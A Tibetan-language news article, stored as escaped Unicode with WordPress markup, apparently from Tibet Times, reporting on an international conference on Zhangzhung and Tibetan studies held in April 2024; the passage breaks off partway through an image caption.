\u00a0\u0f58\u0f41\u0f66\u0f0b\u0f54\u0f0b\u0f41\u0f42\u0f0b\u0f45\u0f72\u0f42\u0f0b\u0f51\u0f42\u0f74\u0f44\u0f0b\u0f63\u0f7c\u0f60\u0f72\u0f0b\u0f56\u0f56\u0f0b\u0f51\u0f44\u0f0b\u0f56\u0f66\u0f9f\u0f74\u0f53\u0f0b\u0f53\u0f66\u0f0b\u0f55\u0f7a\u0f56\u0f66\u0f0b\u0f50\u0f74\u0f56\u0f0b\u0f58\u0f7a\u0f51\u0f0b\u0f40\u0fb1\u0f44\u0f0b\u0f0d \u0f42\u0f44\u0f0b\u0f60\u0f5a\u0f58\u0f0b\u0f55\u0f7a\u0f56\u0f66\u0f0b\u0f61\u0f7c\u0f51\u0f0b\u0f54\u0f62\u0f0b\u0f51\u0f42\u0f60\u0f0b\u0f56\u0f7c\u0f0b\u0f56\u0fb1\u0f74\u0f44\u0f0b\u0f63\u0f0b\u0f56\u0f40\u0f60\u0f0b\u0f51\u0fb2\u0f72\u0f53\u0f0b\u0f46\u0f7a\u0f0b\u0f5e\u0f74\u0f0d \u0f44\u0f0b\u0f5a\u0f7c\u0f0b\u0f56\u0f7c\u0f51\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f62\u0f72\u0f42\u0f0b\u0f42\u0f5e\u0f74\u0f44\u0f0b\u0f61\u0f44\u0f0b\u0f51\u0f42\u0f0b\u0f54\u0f0b\u0f5e\u0f72\u0f42\u0f0b\u0f60\u0f5a\u0f7c\u0f63\u0f0b\u0f56\u0f62\u0f0b\u0f5e\u0f44\u0f0b\u0f5e\u0f74\u0f44\u0f0b\u0f62\u0f72\u0f42\u0f0b\u0f42\u0f53\u0f66\u0f0b\u0f51\u0f44\u0f0b\u0f63\u0f7c\u0f0b\u0f62\u0f92\u0fb1\u0f74\u0f66\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f58\u0f42\u0f7c\u0f0b\u0f41\u0f74\u0f44\u0f66\u0f0b\u0f63\u0f0b\u0f5e\u0f72\u0f56\u0f0b\u0f60\u0f47\u0f74\u0f42\u0f0b\u0f56\u0fb1\u0f7a\u0f51\u0f0b\u0f51\u0f42\u0f7c\u0f66\u0f0b\u0f54\u0f0b\u0f42\u0f63\u0f0b\u0f46\u0f7a\u0f53\u0f0b\u0f54\u0f7c\u0f0b\u0f62\u0f7a\u0f51\u0f0d \u0f66\u0fa4\u0fb1\u0f72\u0f62\u0f0b\u0f46\u0f7c\u0f66\u0f0b\u0f53\u0f44\u0f0b\u0f53\u0f66\u0f0b\u0f56\u0f64\u0f51\u0f0b\u0f54\u0f60\u0f72\u0f0b\u0f63\u0f7c\u0f0b\u0f62\u0f92\u0fb1\u0f74\u0f66\u0f0b\u0f51\u0f44\u0f0b\u0f0d \u0f51\u0f7a\u0f44\u0f0b\u0f62\u0f56\u0f66\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f5a\u0f53\u0f0b\u0f62\u0f72\u0f42\u0f0b\u0f51\u0f44\u0f0b\u0f58\u0f50\u0f74\u0f53\u0f0b\u0f54\u0f60\u0f72\u0f0b\u0f50\u0f7c\u0f42\u0f0b\u0f53\u0f66\u0f0b\u0f5e\u0f72\u0f56\u0f0b\u0f60\u0f47\u0f74\u0f42\u0f0b\u0f56\u0fb1\u0f7a\u0f51\u0f0b\u0f66\u0f9f\u0f44\u0f66\u0f0b\u0f42\u0f49\u0f72\u0f66\u0f0b\u0f45\u0f74\u0f44\u0f0b\u0f59\u0f58\u0f0b\u0f41\u0f0b\u0f55\u0fb1\u0f7c\u0f42\u0f66\u0f0b\u0f58\u0f0b\u0f60\u0f51\u0fb2\u0f0b\u0f56\u0f0b\u0f61\u0f7c\u0f44\u0f0b\u0f42\u0f72\u0f0b\u0f61\u0f7c\u0f51\u0f0d \u0f42\u0f45\u0f72\u0f42\u0f0b\u0f53\u0f72\u0f0b\u0f51\u0f44\u0f7c\u0f66\u0f0b\u0f51\u0f7c\u0f53\u0f0b\u0f62\u0f72\u0f42\u0f0b\u0f54\u0f60\u0f72\u0f0b\u0f50\u0f7c\u0f42\u0f0b\u0f53\u0f66\u0f0b\u0f56\u0f66\u0f58\u0f0b\u0f56\u0fb3\u0f7c\u0f0b\u0f42\u0f4f\u0f7c\u0f44\u0f0b\u0f66\u0f9f\u0f44\u0f66\u0f0b\u0f51\u0f44\u0f0b\u0f0d \u0f42\u0f45\u0f72\u0f42\u0f0b\u0f53\u0f72\u0f0b\u0f61\u0f72\u0f51\u0f0b\u0f46\u0f7a\u0f66\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f56\u0f66\u0f58\u0f0b\u0f56\u0fb3\u0f7c\u0f0b\u0f42\u0f4f\u0f7c\u0f44\u0f0b\u0f66\u0f9f\u0f44\u0f66\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f41\u0fb1\u0f51\u0f0b\u0f54\u0f62\u0f0b\u0f5e\u0f72\u0f42\u0f0b\u0f61\u0f7c\u0f44\u0f0b\u0f42\u0f72\u0f0b\u0f61\u0f7c\u0f51\u0f0d \u0f63\u0f9f\u0f0b\u0f42\u0fb2\u0f74\u0f56\u0f0b\u0f63\u0f60\u0f44\u0f0b\u0f51\u0f44\u0f7c\u0f66\u0f0b\u0f51\u0f7c\u0f53\u0f0b\u0f62\u0f72\u0f42\u0f0b\u0f54\u0f60\u0f72\u0f0b\u0f50\u0f7c\u0f42\u0f0b\u0f56\u0f66\u0f92\u0fb2\u0f74\u0f56\u0f0b\u0f62\u0f92\u0fb1\u0f74\u0f0b\u0f61\u0f7c\u0f51\u0f0b\u0f54\u0f0b\u0f5e\u0f72\u0f42\u0f0b\u0f62\u0f7a\u0f51\u0f0d \u0f44\u0f0b\u0f5a\u0f7c\u0f66\u0f0b\u0f56\u0f64\u0f51\u0f0b\u0f66\u0f9f\u0f44\u0f66\u0f0b\u0f63\u0f0b\u0f56\u0f7c\u0f53\u0f0b\u0f42\u0fb1\u0f72\u0f0b\u0f63\u0f7c\u0f0b\u0f62\u0f92\u0fb1\u0f74\u0f66\u0f0b\u0f63\u0f7c\u0f0b\u0f44\u0f7c\u0f0b\u0f46\u0f72\u0f42\u0f0b\u0f41\u0fb2\u0f72\u0f0b\u0f56\u0f62\u0f92\u0fb1\u0f51\u0f0b\u0f66\u0f9f\u0f7c\u0f44\u0f0b\u0f56\u0f64\u0f51\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f61\u0f7c\u0f51\u0f0b\u0f40\u0fb1\u0f44\u0f0b\u0f0d \u0f5e\u0f72\u0f56\u0f0b\u0f60\u0f47\u0f74\u0f42\u0f0b\u0f42\u0f72\u0f0b\u0f50\u0f7c\u0f42\u0f0b\u0f63\u0f7c\u0f0b\u0f51\u0f7a\u0f0b\u0f60\u0f51\u0fb2\u0f60\u0f72\u0f0b\u0f58\u0f44\u0f0b\u0f54\u0f7c\u0f0b\u0f60\u0f42\u0fb2\u0f7c\u0f0b\u0f62\u0f92\u0fb1\u0f74\u0f0b\u0f41\u0f42\u0f0b\u0f54\u0f7c\u0f0b\u0f46\u0f42\u0f66\u0f0b\u0f61\u0f7c\u0f51\u0f0d \u0f50\u0f7a\u0f44\u0f66\u0f0b\u0f60\u0f51\u0f72\u0f62\u0f0b\u0f56\u0f42\u0fb2\u0f7c\u0f0b\u0f42\u0fb3\u0f7a\u0f44\u0f0b\u0f61\u0f42\u0f0b\u0f54\u0f7c\u0f0b\u0f61\u0f7c\u0f44\u0f0b\u0f62\u0f92\u0fb1\u0f74\u0f0b\u0f51\u0f44\u0f0b\u0f0d \u0f5a\u0f44\u0f0b\u0f58\u0f62\u0f0b\u0f63\u0f74\u0f66\u0f0b\u0f56\u0f51\u0f7a\u0f0b\u0f66\u0f7a\u0f58\u0f66\u0f0b\u0f56\u0f51\u0f7a\u0f0b\u0f46\u0f42\u0f66\u0f0b\u0f54\u0f60\u0f72\u0f0b\u0f56\u0f40\u0fb2\u0f0b\u0f64\u0f72\u0f66\u0f0b\u0f66\u0fa8\u0f7c\u0f53\u0f0b\u0f60\u0f51\u0f74\u0f53\u0f0b\u0f5e\u0f74\u0f0b\u0f62\u0f92\u0fb1\u0f74\u0f0b\u0f61\u0f72\u0f53\u0f0d \u0f5e\u0f7a\u0f66\u0f0b\u0f42\u0f66\u0f74\u0f44\u0f66\u0f0b\u0f66\u0f7c\u0f44\u0f0b\u0f0d<\/p>\r\n<p style=\"font-weight: 400;\">\u0f60\u0f51\u0f72\u0f0b\u0f42\u0f60\u0f72\u0f0b\u0f42\u0f66\u0f62\u0f0b\u0f60\u0f42\u0f7c\u0f51\u0f0b\u0f54\u0f66\u0f0b\u0f50\u0f7a\u0f44\u0f66\u0f0b\u0f60\u0f51\u0f72\u0f60\u0f72\u0f0b\u0f56\u0f42\u0fb2\u0f7c\u0f0b\u0f42\u0fb3\u0f7a\u0f44\u0f0b\u0f50\u0f7c\u0f42\u0f0b\u0f42\u0f4f\u0f58\u0f0b\u0f56\u0f64\u0f51\u0f0b\u0f42\u0f53\u0f44\u0f0b\u0f58\u0f41\u0f53\u0f0b\u0f42\u0fb1\u0f72\u0f0b\u0f49\u0f58\u0f66\u0f0b\u0f5e\u0f72\u0f56\u0f0b\u0f54\u0f0b\u0f41\u0f42\u0f0b\u0f45\u0f72\u0f42\u0f0b\u0f42\u0f72\u0f0b\u0f56\u0f62\u0f97\u0f7c\u0f51\u0f0b\u0f42\u0f5e\u0f72\u0f0b\u0f66\u0f90\u0f7c\u0f62\u0f0b\u0f63\u0f0b\u0f56\u0f45\u0f62\u0f0b\u0f60\u0f51\u0fb2\u0f72\u0f0b\u0f56\u0fb1\u0f66\u0f0b\u0f54\u0f62\u0f0d \u0f5d\u0f71\u0f0b\u0f4e\u0f0b\u0f51\u0f56\u0f74\u0f66\u0f0b\u0f56\u0f7c\u0f51\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f42\u0f59\u0f74\u0f42\u0f0b\u0f63\u0f42\u0f0b\u0f66\u0fb3\u0f7c\u0f56\u0f0b\u0f42\u0f49\u0f7a\u0f62\u0f0b\u0f41\u0f44\u0f0b\u0f42\u0f72\u0f0b\u0f66\u0fb3\u0f7c\u0f56\u0f0b\u0f51\u0f54\u0f7c\u0f53\u0f0b\u0f56\u0f7a\u0f0b\u0f62\u0f72\u0f0b\u0f60\u0f47\u0f72\u0f42\u0f66\u0f0b\u0f58\u0f7a\u0f51\u0f0b\u0f51\u0f56\u0f44\u0f0b\u0f62\u0f92\u0fb1\u0f63\u0f0b\u0f63\u0f42\u0f66\u0f0b\u0f40\u0fb1\u0f72\u0f66\u0f0d \u0f51\u0f0b\u0f63\u0f53\u0f0b\u0f42\u0fb1\u0f72\u0f0b\u0f5e\u0f44\u0f0b\u0f56\u0f7c\u0f51\u0f0b\u0f62\u0f72\u0f42\u0f0b\u0f42\u0f53\u0f66\u0f0b\u0f56\u0f42\u0fb2\u0f7c\u0f0b\u0f42\u0fb3\u0f7a\u0f44\u0f0b\u0f50\u0f7c\u0f42\u0f0b\u0f56\u0f7a\u0f0b\u0f62\u0f72\u0f0b\u0f62\u0f92\u0fb1\u0f63\u0f0b\u0f54\u0f7c\u0f0b\u0f51\u0f44\u0f0b\u0f56\u0f7c\u0f53\u0f0b\u0f54\u0f7c\u0f60\u0f72\u0f0b\u0f60\u0f56\u0fb2\u0f7a\u0f63\u0f0b\u0f56\u0f60\u0f72\u0f0b\u0f66\u0f90\u0f7c\u0f62\u0f0b\u0f42\u0fb1\u0f72\u0f0b\u0f56\u0f62\u0f97\u0f7c\u0f51\u0f0b\u0f42\u0f5e\u0f72\u0f0b\u0f50\u0f7c\u0f42\u0f0b\u0f56\u0f64\u0f51\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f61\u0f7c\u0f51\u0f0d \u0f51\u0f74\u0f66\u0f0b\u0f62\u0f56\u0f66\u0f0b\u0f56\u0f45\u0f74\u0f0b\u0f56\u0f51\u0f74\u0f53\u0f0b\u0f54\u0f60\u0f72\u0f0b\u0f53\u0f44\u0f0b\u0f56\u0f7a\u0f0b\u0f62\u0f72\u0f0b\u0f62\u0f92\u0fb1\u0f63\u0f0b\u0f54\u0f7c\u0f0b\u0f66\u0f9f\u0f7c\u0f56\u0f66\u0f0b\u0f60\u0f56\u0fb1\u0f7c\u0f62\u0f0b\u0f46\u0f7a\u0f0b\u0f56\u0f60\u0f72\u0f0b\u0f66\u0f90\u0f56\u0f66\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f51\u0f74\u0f66\u0f0b\u0f5a\u0f7c\u0f51\u0f0b\u0f50\u0f74\u0f44\u0f0b\u0f50\u0f74\u0f44\u0f0b\u0f5e\u0f72\u0f42\u0f0b\u0f42\u0f72\u0f0b\u0f53\u0f44\u0f0b\u0f51\u0f74\u0f0b\u0f56\u0f7c\u0f53\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f56\u0f66\u0f9f\u0f53\u0f0b\u0f54\u0f0b\u0f67\u0f0b\u0f45\u0f44\u0f0b\u0f62\u0f92\u0fb1\u0f0b\u0f46\u0f7a\u0f53\u0f0b\u0f54\u0f7c\u0f0b\u0f51\u0f62\u0f0b\u0f56\u0f0b\u0f51\u0f44\u0f0b\u0f0d \u0f51\u0f7a\u0f0b\u0f53\u0f66\u0f0b\u0f62\u0f72\u0f58\u0f0b\u0f54\u0f0b\u0f56\u0f5e\u0f72\u0f53\u0f0b\u0f46\u0f42\u0f0b\u0f60\u0f47\u0f72\u0f42\u0f0b\u0f56\u0fb1\u0f74\u0f44\u0f0b\u0f56\u0f0b\u0f5e\u0f72\u0f42\u0f0b\u0f62\u0f7a\u0f51\u0f0d \u0f45\u0f7a\u0f66\u0f0b\u0f60\u0f42\u0fb2\u0f7a\u0f63\u0f0b\u0f56\u0f62\u0f97\u0f7c\u0f51\u0f0b\u0f42\u0f53\u0f44\u0f0b\u0f56\u0fb1\u0f74\u0f44\u0f0b\u0f0d<\/p>\r\n<p style=\"font-weight: 400;\">\u0f5d\u0f71\u0f0b\u0f4e\u0f0b\u0f51\u0f56\u0f74\u0f66\u0f0b\u0f56\u0f7c\u0f51\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f42\u0f59\u0f74\u0f42\u0f0b\u0f63\u0f42\u0f0b\u0f66\u0fb3\u0f7c\u0f56\u0f0b\u0f42\u0f49\u0f7a\u0f62\u0f0b\u0f41\u0f44\u0f0b\u0f42\u0f72\u0f0b\u0f63\u0f7c\u0f0b\u0f62\u0f92\u0fb1\u0f74\u0f66\u0f0b\u0f66\u0fb3\u0f7c\u0f56\u0f0b\u0f51\u0f54\u0f7c\u0f53\u0f0b\u0f64\u0f0b\u0f56\u0f7c\u0f0b\u0f62\u0f9f\u0f0b\u0f58\u0f42\u0fb2\u0f72\u0f53\u0f0b\u0f63\u0f42\u0f66\u0f0b\u0f40\u0fb1\u0f72\u0f66\u0f0d \u0f50\u0f7a\u0f44\u0f66\u0f0b\u0f60\u0f51\u0f72\u0f60\u0f72\u0f0b\u0f56\u0f42\u0fb2\u0f7c\u0f0b\u0f42\u0fb3\u0f7a\u0f44\u0f0b\u0f50\u0f7c\u0f42\u0f0b\u0f44\u0f66\u0f0b\u0f4f\u0f74\u0f53\u0f0b\u0f67\u0f7c\u0f44\u0f0b\u0f61\u0f72\u0f42\u0f0b\u0f46\u0f60\u0f72\u0f0b\u0f53\u0f44\u0f0b\u0f61\u0f7c\u0f51\u0f0b\u0f54\u0f60\u0f72\u0f0b\u0f5e\u0f44\u0f0b\u0f5e\u0f74\u0f44\u0f0b\u0f62\u0f92\u0fb1\u0f63\u0f0b\u0f58\u0f7c\u0f0b\u0f66\u0f51\u0f0b\u0f58\u0f0b\u0f40\u0f62\u0f0b\u0f42\u0fb1\u0f72\u0f0b\u0f64\u0f7c\u0f42\u0f0b\u0f51\u0fb2\u0f72\u0f63\u0f0b\u0f66\u0f90\u0f7c\u0f62\u0f0b\u0f61\u0f72\u0f53\u0f0d \u00a0\u0f51\u0f44\u0f0b\u0f54\u0f7c\u0f0b\u0f64\u0f7c\u0f42\u0f0b\u0f51\u0fb2\u0f72\u0f63\u0f0b\u0f42\u0fb1\u0f72\u0f0b\u0f44\u0f7c\u0f0b\u0f66\u0fa4\u0fb2\u0f7c\u0f51\u0f0b\u0f51\u0f44\u0f0b\u0f0d \u0f42\u0f49\u0f72\u0f66\u0f0b\u0f54\u0f0b\u0f5e\u0f44\u0f0b\u0f5e\u0f74\u0f44\u0f0b\u0f51\u0f44\u0f0b\u0f56\u0f7c\u0f51\u0f0b\u0f42\u0fb1\u0f72\u0f0b\u0f60\u0f56\u0fb2\u0f7a\u0f63\u0f0b\u0f63\u0f58\u0f0b\u0f66\u0f90\u0f7c\u0f62\u0f0d \u0f42\u0f66\u0f74\u0f58\u0f0b\u0f54\u0f0b\u0f51\u0f74\u0f66\u0f0b\u0f66\u0f90\u0f56\u0f66\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f61\u0f74\u0f63\u0f0b\u0f66\u0fb2\u0f7c\u0f63\u0f0b\u0f42\u0f7c\u0f58\u0f66\u0f0b\u0f42\u0f64\u0f72\u0f66\u0f0b\u0f51\u0f44\u0f0b\u0f0d \u0f66\u0f7a\u0f58\u0f66\u0f0b\u0f41\u0f58\u0f66\u0f0b\u0f66\u0f7c\u0f42\u0f66\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f66\u0f90\u0f7c\u0f62\u0f0d \u0f42\u0f66\u0f74\u0f58\u0f0b\u0f54\u0f0b\u0f61\u0f72\u0f42\u0f0b\u0f46\u0f0b\u0f51\u0f7a\u0f60\u0f72\u0f0b\u0f66\u0f90\u0f7c\u0f62\u0f0b\u0f51\u0f74\u0f66\u0f0b\u0f62\u0f56\u0f66\u0f0b\u0f56\u0f51\u0f74\u0f53\u0f0b\u0f54\u0f0b\u0f51\u0f44\u0f0b\u0f56\u0f62\u0f92\u0fb1\u0f51\u0f0b\u0f54\u0f0b\u0f42\u0f44\u0f0b\u0f51\u0f74\u0f0b\u0f60\u0f41\u0f7a\u0f63\u0f0b\u0f58\u0f72\u0f53\u0f0b\u0f5e\u0f72\u0f56\u0f0b\u0f56\u0f66\u0fa1\u0f74\u0f62\u0f0b\u0f56\u0fb1\u0f66\u0f0b\u0f54\u0f60\u0f72\u0f0b\u0f66\u0f90\u0f7c\u0f62\u0f0b\u0f61\u0f72\u0f53\u0f0d \u0f45\u0f7a\u0f66\u0f0b\u0f60\u0f42\u0fb2\u0f7a\u0f63\u0f0b\u0f56\u0f62\u0f97\u0f7c\u0f51\u0f0b\u0f42\u0f53\u0f44\u0f0b\u0f66\u0f7c\u0f44\u0f0b\u0f0d<\/p>\r\n\r\n\r\n[caption id=\"attachment_232363\" align=\"aligncenter\" width=\"1381\"]<img class=\" wp-image-232363\" src=\"https:\/\/tibettimes.net\/wp-content\/uploads\/2024\/04\/International-conferece-on-Zhangzhung-and-Tibetan-studies--scaled.jpeg\" alt=\"\" width=\"1381\" height=\"920\" \/> \u0f62\u0f92\u0fb1\u0f63\u0f0b\u0f66\u0fa4\u0fb1\u0f72\u0f60\u0f72\u0f0b\u0f5e\u0f44\u0f0b\u0f56\u0f7c\u0f51\u0f0b\u0f62\u0f72\u0f42\u0f0b\u0f42\u0f53\u0f66\u0f0b\u0f56\u0f42\u0fb2\u0f7c\u0f0b\u0f42\u0fb3\u0f7a\u0f44\u0f0b\u0f50\u0f7c\u0f42\u0f0b\u0f55\u0fb1\u0f72\u0f0b\u0f53\u0f44\u0f0b\u0f42\u0f72\u0f0b\u0f58\u0f41\u0f66\u0f0b\u0f54\u0f0b\u0f51\u0f44\u0f0b\u0f49\u0f58\u0f66\u0f0b\u0f5e\u0f72\u0f56\u0f0b\u0f54\u0f0b\u0f66\u0f7c\u0f42\u0f66\u0f0b \u0f21\u0f25\u0f20 \u0f63\u0fb7\u0f42\u0f0b\u0f58\u0f49\u0f58\u0f0b\u0f5e\u0f74\u0f42\u0f66\u0f0b\u0f42\u0f53\u0f44\u0f0b\u0f0d \u0f22\u0f20\u0f22\u0f24\u0f0d\u0f20\u0f24\u0f0d\u0f21\u0f28 \u0f51\u0f74\u0f66\u0f0b\u0f56\u0f56\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f54\u0f62\u0f0d[\/caption]\r\n<p style=\"font-weight: 400;\">\u0f56\u0f72\u0f0b\u0f64\u0fad\u0f0b\u0f56\u0fb7\u0f71\u0f0b\u0f62\u0f0b\u0f4f\u0f71\u0f72\u0f0b\u0f60\u0f55\u0f42\u0f66\u0f0b\u0f56\u0f7c\u0f51\u0f0b\u0f62\u0f72\u0f42\u0f0b\u0f42\u0f53\u0f66\u0f0b\u0f66\u0fb3\u0f7c\u0f56\u0f0b\u0f42\u0f49\u0f7a\u0f62\u0f0b\u0f41\u0f44\u0f0b\u0f42\u0f72\u0f0b\u0f60\u0f56\u0f74\u0f58\u0f0b\u0f62\u0f58\u0f66\u0f0b\u0f66\u0fb3\u0f7c\u0f56\u0f0b\u0f42\u0f49\u0f7a\u0f62\u0f0b\u0f56\u0f0b\u0f54\u0f0b\u0f66\u0f44\u0f66\u0f0b\u0f66\u0f92\u0fb2\u0f7c\u0f63\u0f0b\u0f51\u0f40\u0f62\u0f0b\u0f63\u0f42\u0f66\u0f0b\u0f40\u0fb1\u0f72\u0f66\u0f0d \u0f50\u0f7a\u0f44\u0f66\u0f0b\u0f60\u0f51\u0f72\u0f60\u0f72\u0f0b\u0f56\u0f42\u0fb2\u0f7c\u0f0b\u0f42\u0fb3\u0f7a\u0f44\u0f0b\u0f50\u0f7c\u0f42\u0f0b\u0f56\u0f63\u0f0b\u0f61\u0f74\u0f63\u0f0b\u0f42\u0fb3\u0f7c\u0f0b\u0f55\u0fb1\u0f7c\u0f42\u0f66\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f56\u0f7c\u0f53\u0f0b\u0f54\u0f7c\u0f60\u0f72\u0f0b\u0f56\u0fb1\u0f74\u0f44\u0f0b\u0f62\u0f72\u0f58\u0f0b\u0f66\u0f90\u0f7c\u0f62\u0f0b\u0f63\u0f0b\u0f56\u0f64\u0f51\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f61\u0f7c\u0f51\u0f0d \u0f51\u0f74\u0f66\u0f0b\u0f62\u0f56\u0f66\u0f0b\u0f56\u0f45\u0f7c\u0f0b\u0f56\u0f62\u0f92\u0fb1\u0f51\u0f0b\u0f51\u0f44\u0f0b\u0f56\u0f45\u0f74\u0f0b\u0f51\u0f42\u0f74\u0f0b\u0f56\u0f60\u0f72\u0f0b\u0f53\u0f44\u0f0b\u0f42\u0fb3\u0f7c\u0f0b\u0f51\u0f44\u0f0b\u0f51\u0f7c\u0f63\u0f0b\u0f54\u0f7c\u0f60\u0f72\u0f0b\u0f55\u0fb1\u0f7c\u0f42\u0f66\u0f0b\u0f66\u0f74\u0f0b\u0f56\u0f7c\u0f53\u0f0b\u0f54\u0f7c\u0f0b\u0f58\u0f44\u0f0b\u0f54\u0f7c\u0f0b\u0f56\u0fb1\u0f74\u0f44\u0f0b\u0f56\u0f60\u0f72\u0f0b\u0f61\u0f72\u0f42\u0f0b\u0f46\u0f0b\u0f62\u0f42\u0f0b\u0f42\u0f72\u0f0b\u0f61\u0f7c\u0f51\u0f0b\u0f54\u0f62\u0f0b\u0f56\u0f62\u0f9f\u0f7a\u0f53\u0f0d \u0f66\u0f0b\u0f42\u0f53\u0f66\u0f0b\u0f66\u0f0b\u0f50\u0f7c\u0f42\u0f0b\u0f4f\u0f74\u0f0b\u0f55\u0fb1\u0f72\u0f53\u0f0b\u0f4f\u0f7a\u0f0b\u0f66\u0f94\u0f7c\u0f53\u0f0b\u0f46\u0f51\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f56\u0fb1\u0f74\u0f44\u0f0b\u0f62\u0f56\u0f66\u0f0b\u0f51\u0f44\u0f0b\u0f0d \u0f51\u0f0b\u0f63\u0f9f\u0f60\u0f72\u0f0b\u0f42\u0f53\u0f66\u0f0b\u0f66\u0f9f\u0f44\u0f66\u0f0b\u0f63\u0f0b\u0f5e\u0f72\u0f56\u0f0b\u0f56\u0f66\u0fa1\u0f74\u0f62\u0f0b\u0f56\u0fb1\u0f66\u0f0b\u0f54\u0f60\u0f72\u0f0b\u0f66\u0f90\u0f7c\u0f62\u0f0b\u0f61\u0f72\u0f53\u0f0d \u0f5e\u0f7a\u0f66\u0f0b\u0f60\u0f42\u0fb2\u0f7a\u0f63\u0f0b\u0f56\u0f62\u0f97\u0f7c\u0f51\u0f0b\u0f42\u0f53\u0f44\u0f0b\u0f56\u0fb1\u0f74\u0f44\u0f0b\u0f0d<\/p>\r\n<p style=\"font-weight: 400;\">\u0f51\u0f42\u0f7a\u0f0b\u0f56\u0f64\u0f7a\u0f66\u0f0b\u0f5a\u0f74\u0f63\u0f0b\u0f41\u0fb2\u0f72\u0f58\u0f66\u0f0b\u0f62\u0f56\u0f0b\u0f56\u0f62\u0f9f\u0f53\u0f0b\u0f63\u0f42\u0f66\u0f0b\u0f40\u0fb1\u0f72\u0f66\u0f0d \u0f56\u0f7c\u0f51\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f51\u0f74\u0f62\u0f0b\u0f66\u0f60\u0f72\u0f0b\u0f53\u0f44\u0f0b\u0f51\u0f74\u0f0b\u0f42\u0f66\u0f7a\u0f62\u0f0b\u0f51\u0f44\u0f0b\u0f42\u0f61\u0f74\u0f0b\u0f66\u0f7c\u0f42\u0f66\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f51\u0f74\u0f62\u0f0b\u0f62\u0fab\u0f66\u0f0b\u0f60\u0f51\u0fb2\u0f0b\u0f58\u0f72\u0f53\u0f0b\u0f58\u0f44\u0f0b\u0f54\u0f7c\u0f0b\u0f61\u0f7c\u0f51\u0f0d \u0f51\u0f7a\u0f0b\u0f66\u0f94\u0f0b\u0f56\u0f7c\u0f51\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f56\u0f44\u0f0b\u0f66\u0f7c\u0f0b\u0f5e\u0f72\u0f56\u0f0b\u0f60\u0f47\u0f74\u0f42\u0f0b\u0f56\u0fb1\u0f7a\u0f51\u0f0b\u0f58\u0f41\u0f53\u0f0b\u0f42\u0fb1\u0f72\u0f0b\u0f41\u0fb2\u0f7c\u0f51\u0f0b\u0f51\u0f74\u0f62\u0f0b\u0f62\u0fab\u0f66\u0f0b\u0f51\u0f7a\u0f0b\u0f51\u0f42\u0f0b\u0f51\u0f42\u0f7c\u0f66\u0f0b\u0f54\u0f60\u0f72\u0f0b\u0f62\u0f92\u0fb1\u0f74\u0f0b\u0f58\u0f5a\u0f53\u0f0b\u0f66\u0f7c\u0f42\u0f66\u0f0b\u0f5e\u0f72\u0f56\u0f0b\u0f60\u0f47\u0f74\u0f42\u0f0b\u0f42\u0f66\u0f63\u0f0b\u0f41\u0f0b\u0f42\u0f44\u0f0b\u0f61\u0f44\u0f0b\u0f58\u0f7a\u0f51\u0f0b\u0f54\u0f0b\u0f62\u0f7a\u0f51\u0f0d \u0f44\u0f66\u0f0b\u0f56\u0f7c\u0f53\u0f0b\u0f42\u0fb1\u0f72\u0f0b\u0f51\u0f54\u0f7a\u0f0b\u0f46\u0f0b\u0f62\u0f99\u0f72\u0f44\u0f0b\u0f54\u0f0b\u0f41\u0f42\u0f0b\u0f63\u0f0b\u0f63\u0f9f\u0f0b\u0f51\u0f74\u0f66\u0f0b\u0f51\u0f7a\u0f0b\u0f51\u0f42\u0f0b\u0f60\u0f42\u0fb2\u0f7a\u0f63\u0f0b\u0f56\u0f64\u0f51\u0f0b\u0f46\u0f0b\u0f5a\u0f44\u0f0b\u0f61\u0f7c\u0f44\u0f0b\u0f42\u0f72\u0f0b\u0f60\u0f51\u0f74\u0f42 \u0f51\u0f7a\u0f0b\u0f61\u0f44\u0f0b\u0f51\u0f74\u0f62\u0f0b\u0f62\u0fab\u0f66\u0f0b\u0f51\u0f7a\u0f0b\u0f51\u0f42\u0f0b\u0f42\u0f72\u0f0b\u0f58\u0f5a\u0f7c\u0f53\u0f0b\u0f51\u0f7c\u0f53\u0f0b\u0f42\u0fb1\u0f72\u0f0b\u0f66\u0f92\u0f7c\u0f0b\u0f53\u0f66\u0f0b\u0f64\u0f7a\u0f66\u0f0b\u0f62\u0f9f\u0f7c\u0f42\u0f66\u0f0b\u0f50\u0f74\u0f56\u0f0b\u0f54\u0f0b\u0f5e\u0f72\u0f42\u0f0b\u0f61\u0f72\u0f53\u0f0b\u0f54\u0f66\u0f0d \u0f51\u0f7a\u0f60\u0f72\u0f0b\u0f66\u0f90\u0f7c\u0f62\u0f0b\u0f56\u0f7c\u0f53\u0f0b\u0f42\u0fb1\u0f72\u0f0b\u0f61\u0f72\u0f42\u0f0b\u0f62\u0f99\u0f72\u0f44\u0f0b\u0f50\u0f7c\u0f42\u0f0b\u0f60\u0f42\u0fb2\u0f7a\u0f63\u0f0b\u0f56\u0f64\u0f51\u0f0b\u0f62\u0f92\u0fb1\u0f42\u0f0b\u0f42\u0f72\u0f0b\u0f61\u0f7c\u0f51\u0f0b\u0f54\u0f0b\u0f5e\u0f72\u0f42\u0f0b\u0f61\u0f72\u0f53\u0f0d \u0f5e\u0f7a\u0f66\u0f0b\u0f60\u0f42\u0fb2\u0f7a\u0f63\u0f0b\u0f56\u0f62\u0f97\u0f7c\u0f51\u0f0b\u0f42\u0f53\u0f44\u0f0b\u0f56\u0fb1\u0f74\u0f44\u0f0b\u0f0d<\/p>\r\n\r\n\r\n[caption id=\"attachment_232364\" align=\"aligncenter\" width=\"1391\"]<img class=\" wp-image-232364\" 